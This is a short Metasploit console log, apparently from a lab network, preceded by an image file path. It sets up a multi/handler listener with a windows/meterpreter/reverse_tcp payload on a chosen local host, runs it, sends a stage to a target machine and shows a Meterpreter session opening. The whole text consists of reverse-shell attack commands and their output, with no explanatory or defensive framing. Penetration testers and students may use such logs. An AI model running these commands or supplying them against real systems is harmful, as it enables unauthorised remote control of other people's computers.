 msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set lhost 192.168.0.115
lhost => 192.168.0.115
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.115:4444
[*] Sending stage (179779 bytes) to 192.168.0.113
[*] Meterpreter session 1 opened (192.168.0.115:4444 -> 192.168.0.113:49321) at
2018-04-06 22:04:39 +0800